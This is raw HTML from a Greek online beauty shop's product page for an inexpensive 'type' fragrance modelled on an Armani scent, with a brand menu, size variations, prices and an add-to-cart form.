	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12386 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=ecotools">Ecotools</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8189 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2056%5D">Ecstasy Perfumes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5853 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1454%5D">Erre Due</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11329 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2662%5D">Garnier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13225 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2054%5D">Giorgio Armani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4937 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B538%5D">Golden Rose</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10725 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=gucci">Gucci</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8955 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2191%5D">Hollister</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11879 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2828%5D">Imel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10773 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2618%5D">Insight</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10696 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2568%5D">Jean Iver</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10724 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2617%5D">Jean Paul Gaultier</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9949 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2300%5D">Jimmy Choo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12722 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2850%5D">Karl Lagerfeld</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8191 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2059%5D">Lancôme</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14797 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=lip-smacker">Lip Smacker</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9948 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2301%5D">L&#8217;Oreal Paris</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14796 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=loreal-professionnel">L&#8217;Oréal Professionnel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6138 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1552%5D">Lorvenn</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10247 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2532%5D">Martinelia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10850 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2624%5D">Max Factor</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8616 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2062%5D">Maybelline</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B47%5D">Mon Reve</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13078 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2866%5D">Montblanc</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15493 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=mua-make-up-academy">MUA MAKEUPACADEMY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8956 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2192%5D">Nike</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8614 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2163%5D">One Cosmetics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2240%5D">Paco Rabanne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12407 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2845%5D">Prada</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5698 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1271%5D">Radiant</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9514 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2288%5D">Ralph Lauren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11131 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2636%5D">Real Techniques</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B135%5D">Revolution</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15867 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=revox">Revox</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12963 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B1514%5D">Ro Accessories</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B275%5D">Seventeen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11962 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=shiseido">Shiseido</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2837%5D">STR8</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13224 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2807%5D">Schwarzkopf</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12120 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2838%5D">Thierry Mugler</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filter_brand=victorias-secret">Victoria&#8217;s Secret</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2831%5D">Vivienne Sabo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2910 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B45%5D">Wet n Wild</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8253 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/shop/?filters=brand%5B2061%5D">YSL</a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9979 menu-item-design-default item-event-hover callto-btn item-with-label item-label-sale"><a href="https://www.beautylink.gr/product-category/sales/">Sales<span class="menu-label menu-label-sale">Sale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11863 menu-item-design-default item-event-hover"><a href="https://www.beautylink.gr/ipiresies/">Υπηρεσίες</a></li>
</ul></div>			</div><!--END MAIN-NAV-->
		</div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row">
		
	<div class="site-content shop-content-area col-sm-12 content-with-products description-area-before" role="main">
		
			
<div class="single-breadcrumbs-wrapper">
	<div class="container">
					<a href="javascript:baselThemeModule.backHistory()" class="basel-back-btn basel-tooltip"><span>Back</span></a>
		<nav class="woocommerce-breadcrumb"><a href="https://www.beautylink.gr">Αρχική σελίδα</a><a href="https://www.beautylink.gr/shop/">Κατάστημα</a><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a><span class="breadcrumb-last"> Άρωμα τύπου SUN DI GIOIA ARMANI</span></nav>								<div class="basel-products-nav">
								<div class="product-btn product-prev">
					<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/eau-de-parfum/jimmy-choo-i-want-choo-eau-de-parfum/">Previous product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/eau-de-parfum/jimmy-choo-i-want-choo-eau-de-parfum/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/11/i-want-choo-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου SUN DI GIOIA ARMANI" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/11/i-want-choo-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/11/i-want-choo.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/11/i-want-choo-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου SUN DI GIOIA ARMANI" />							</a>
							<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/eau-de-parfum/jimmy-choo-i-want-choo-eau-de-parfum/" class="product-title">
								Jimmy Choo I Want Choo Eau de Parfum							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>62,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>127,00</span>							</span>
						</div>
					</div>
				</div>
				
								<div class="product-btn product-next">
					<a href="https://www.beautylink.gr/shop/perfumes/aromata-typoy-antrika/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-la-belle-jean-paul-gaultier-man/">Next product<span></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<a href="https://www.beautylink.gr/shop/perfumes/aromata-typoy-antrika/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-la-belle-jean-paul-gaultier-man/" class="product-thumb">
								<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Άρωμα τύπου SUN DI GIOIA ARMANI" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 300px) 100vw, 300px" title="Άρωμα τύπου SUN DI GIOIA ARMANI" />							</a>
							<a href="https://www.beautylink.gr/shop/perfumes/aromata-typoy-antrika/%ce%ac%cf%81%cf%89%ce%bc%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-la-belle-jean-paul-gaultier-man/" class="product-title">
								Άρωμα τύπου La belle Jean Paul Gaultier - Man							</a>
							<span class="price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</span>							</span>
						</div>
					</div>
				</div>
							</div>
					</div>
</div>

<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-12125" class="single-product-page single-product-content product-design-default product type-product post-12125 status-publish first instock product_cat-perfumes product_cat-1803 has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="container">

		<div class="row">
			<div class="product-image-summary col-sm-12">
				<div class="row">
					<div class="col-sm-6 product-images">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-sm-12">
		<figure class="woocommerce-product-gallery__wrapper owl-carousel">
			<figure data-thumb="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg" class="woocommerce-product-gallery__image"><a href="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg"><img width="600" height="600" src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg" class="wp-post-image wp-post-image" alt="Άρωμα τύπου SUN DI GIOIA ARMANI" decoding="async" title="Άρωμα τύπου SUN DI GIOIA ARMANI" data-caption="" data-src="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg" data-large_image="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg" data-large_image_width="1959" data-large_image_height="1959" srcset="https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-600x600.jpg 600w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-768x768.jpg 768w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-300x300.jpg 300w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW-100x100.jpg 100w, https://www.beautylink.gr/wp-content/uploads/2021/06/aromata-typou-beautylink-NEW.jpg 1959w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure>		</figure>
					<div class="basel-show-product-gallery-wrap"><a href="#" rel="nofollow" class="basel-show-product-gallery basel-tooltip">Click to enlarge</a></div>
			</div>

	</div>
					</div>
					<div class="col-sm-6 summary entry-summary">
						<div class="summary-inner ">
							<div class="basel-scroll-content">
								
<h1 itemprop="name" class="product_title entry-title">Άρωμα τύπου SUN DI GIOIA ARMANI</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Αρώματα τύπου &#8230;κορυφαίας ποιότητας εμπνευσμένα από τους διασημότερους οίκους ,με εξαιρετική ποιότητα μέγιστη διάρκεια &amp; Υψηλή Essence.</p>
</div>

<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="12125" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_megethos&quot;:&quot;100ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:12,&quot;display_regular_price&quot;:12,&quot;image&quot;:{&quot;title&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;alt&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg 1959w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;full_src_w&quot;:1959,&quot;full_src_h&quot;:1959,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11334,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;12,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12126,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_megethos&quot;:&quot;51ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:7,&quot;display_regular_price&quot;:7,&quot;image&quot;:{&quot;title&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;alt&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg 1959w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;full_src_w&quot;:1959,&quot;full_src_h&quot;:1959,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11334,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;7,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12127,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_megethos&quot;:&quot;31ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u039c\/\u0394&quot;,&quot;display_price&quot;:5,&quot;display_regular_price&quot;:5,&quot;image&quot;:{&quot;title&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;alt&quot;:&quot;aromata-typou-beautylink-NEW&quot;,&quot;src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg 600w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-768x768.jpg 768w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-1536x1536.jpg 1536w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg 300w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-100x100.jpg 100w, https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg 1959w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW.jpg&quot;,&quot;full_src_w&quot;:1959,&quot;full_src_h&quot;:1959,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-600x600.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:600,&quot;thumb_src&quot;:&quot;https:\/\/www.beautylink.gr\/wp-content\/uploads\/2021\/06\/aromata-typou-beautylink-NEW-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11334,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;euro;&lt;\/span&gt;5,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12128,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u039c\/\u0394&quot;}]">
		
					<table class="variations" cellspacing="0">
			<tbody>
														<tr>
						<td class="label"><label for="pa_megethos">Μέγεθος</label></td>
						<td class="value ">
							
							<select id="pa_megethos" class="" name="attribute_pa_megethos" data-attribute_name="attribute_pa_megethos" data-show_option_none="yes"><option value="">Κάντε μία επιλογή</option><option value="100ml" >100ml</option><option value="51ml" >50ml</option><option value="31ml" >30ml</option></select><a class="reset_variations" href="#" rel="nofollow">Εκκαθάριση</a>
						</td>
					</tr>
		        			</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="gift_wrap"/><table class="thwepo-extra-options  thwepo_variable" cellspacing="0"><tbody><tr class="" ><td class="value" colspan="2"><input type="checkbox" id="gift_wrap829" name="gift_wrap" value="Συσκευασία δώρου" class="thwepof-input-field" > <label class="label-tag " >Να προστεθεί στην παραγγελία 1 χάρτινη σακούλα δώρου</label></td></tr></tbody></table>
	
	<div class="quantity">
				<input type="button" value="-" class="minus" />
        <label class="screen-reader-text" for="quantity_697f3c6e707d5">Άρωμα τύπου SUN DI GIOIA ARMANI ποσότητα</label>
		<input
			type="number"
			id="quantity_697f3c6e707d5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Ποσ"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>


	<button type="submit" class="single_add_to_cart_button button alt wp-element-button">Προσθήκη στο καλάθι</button>

	
	<input type="hidden" name="add-to-cart" value="12125" />
	<input type="hidden" name="product_id" value="12125" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>

	
	</form>

			<div class="wishlist-btn-wrapper">
				<a class="basel-wishlist-btn button" href="https://www.beautylink.gr/wishlist/" data-key="0d03db1684" data-product-id="12125" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="compare-btn-wrapper"><a class="basel-compare-btn button" href="https://www.beautylink.gr/compare/" data-added-text="Compare products" data-id="12125">Compare</a></div><div class="product_meta">

	
			
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">Μ/Δ</span></span>

	
